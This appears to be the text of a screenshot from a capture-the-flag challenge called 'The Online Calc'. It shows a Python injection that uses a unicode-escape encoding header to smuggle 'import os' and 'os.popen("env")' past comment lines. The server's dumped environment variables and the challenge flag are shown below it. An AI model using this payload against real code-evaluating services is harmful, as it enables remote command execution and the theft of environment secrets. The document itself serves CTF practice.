 The Online Calc
Usage Example
1 # encoding=unicode-escape
2 #\nimport os
3 #\nprint(os.popen("env").read())
4 result=1
Submit interview request
HOSTNAME=825ca09f7cfa PYTHON_PIP_VERSION=23.2.1 SHLVL=3 HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/4cfa4081d27285bda1220a62a5ebf5b4bd749cdb/public/get-pip.py
SERVER_SOFTWARE=gunicorn/21.2.0
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8
PYTHON_VERSION=3.11.7 PYTHON_SETUPTOOLS_VERSION=65.5.1 PWD=/app
PYTHON_GET_PIP_SHA256=9cc01665956d22b3bf057ae8287b035827bfd895da235bcea200ab
3b811790b6 FLAG=CBCTF{a8889d3e-5372-4bfd-9607-a42c3dbed635} result = 1
Powered By JBNRZ